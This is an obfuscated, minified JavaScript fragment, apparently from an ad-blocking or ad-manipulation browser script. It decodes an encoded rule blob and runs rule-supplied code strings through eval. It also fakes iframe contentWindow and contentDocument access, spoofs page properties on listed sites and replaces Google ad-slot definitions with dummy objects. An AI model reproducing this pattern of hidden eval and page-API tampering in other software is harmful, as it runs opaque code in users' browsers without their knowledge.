agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjna4n4irja4rbawr34rjnnayi,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rbayrkai";if(18===e[t(1906)])return null;const n=(0,X.OC)(decodeURI(e));if(!n)throw t(394);return n}catch(e){const n=t(2187)[t(1641)](e);return h.A[t(1912)](n),null}},t=(t,e,n,i)=>{const o=a1a;t[o(2171)]((t=>o(1156)===t[o(3011)]||o(3035)===t[o(3011)]&&e||o(2926)===t[o(3011)]&&e&&n||o(2067)===t[o(3011)]&&!e))[o(1547)]((t=>(t=>{const e=o;try{const n=t[e(2040)][e(1860)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,E.Wq)({protectUrlContext:i,url:n,endpoint:x.A[e(3183)]})))[e(1860)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,r.md)(e)));t[e(2989)]&&k(n),t[e(3205)]&&window[e(393)]((()=>k(n)),t[e(3205)][e(643)]),t[e(2939)]&&window[e(2318)](t[e(2939)][e(2704)],(()=>k(n)))}catch(t){console[e(1912)](t)}})(t)))},k=c=>{const lf=a1a;try{eval(c)}catch(t){x.A[lf(3031)]&&console[lf(1912)](lf(1131),t)}}},2691:(O,G,s)=>{"use strict";const lt=a1a;s.d(G,{Hz:()=>k,b9:()=>t,bb:()=>K,hQ:()=>N});var x=s(7549),X=s(2997),r=s(6516);const E=lt(1486),h={querySelectorAll:()=>[]},f={postMessage:()=>null,document:h,parent:window};function t(){const t=lt;X.A[t(2539)]();const e=Object[t(3416)](HTMLIFrameElement[t(760)],t(2858));Object[t(427)](HTMLIFrameElement[t(760)],t(2858),{get:function(){const n=t;if(this[n(726)](E))return f;for(var r=arguments[n(1906)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(804)][n(3415)](this,...i)}});const n=Object[t(3416)](HTMLIFrameElement[t(760)],t(2936));Object[t(427)](HTMLIFrameElement[t(760)],t(2936),{get:function(){const e=t;if(this[e(726)](E))return h;for(var r=arguments[e(1906)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(804)][e(3415)](this,...i)}})}function k(t){t[lt(552)](E,"")}function c(){const t=lt,e=navigator[t(3118)][t(3124)]();return![t(2777),t(3354),t(852),t(1658),t(1004),t(919)][t(3382)]((n=>e[t(1463)](n)))&&[t(3079),t(1466)][t(3382)]((n=>e[t(1463)](n)))}function l(t,e){return(0,r.c)(((n,r)=>{const i=a1a;let o=0;t[i(1547)]((s=>{const a=i;s[a(2602)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1906)]&&n(!1)}))[a(2908)](r)}))}))}function N(t){const e=lt,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2636)](t));)r[e(2241)](t[e(1554)](i,o[e(2304)])),r[e(2241)](U(o[1])),i=o[e(2304)]+o[0][e(1906)];return r[e(2241)](t[e(1554)](i)),r[e(2506)]("")}function U(p){const lM=lt;try{const Q=eval(p);return null===Q?lM(3080):void 0===Q?lM(566):Q[lM(1271)]()}catch(t){return console[lM(1912)](t),t[lM(1271)]()}}function K(t){const e=lt;[e(2328),e(2150),e(1686),e(1896),e(3224),e(1618),e(939),e(2137),e(774),e(3355),e(2817)][e(3382)]((t=>location[e(820)][e(515)](t)))&&Object[e(427)](t,e(3386),{get:function(){return 8}})}const i=(t,e,n)=>{const r=lt;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1700)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2188)][t]=e,o),clearTargeting:()=>(i[r(2188)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2188)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2734)](i[r(2188)]),getTargetingMap:()=>i[r(2188)],setForceSafeFrame:t=>o};return o};function I(t){const e=lt;window[e(601)]=window[e(601)]||{},window[e(601)][e(2798)]=window[e(601)][e(2798)]||[];const n=function(){const n=e,r=window[n(601)][n(3410)];window[n(601)][n(3410)]=function(e,o){const s=n;if(o===window[s(601)][s(2700)][s(1347)][s(2321)]||t[s(3382)]((t=>e[s(3124)]()[s(1463)](t[s(3124)]()))))return x.A[s(3031)](s(2515),e),i(e,s(1700),s(2400));for(var a=arguments[s(1906)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(3415)](this,e,o,...c)}};try{window[e(601)][e(2798)][e(842)](n)}catch(t){x.A[e(1912)](e(1800)+t),window[e(601)][e(2798)][e(2241)](n),window[e(601)][e(2798)][e(2241)]((()=>{const 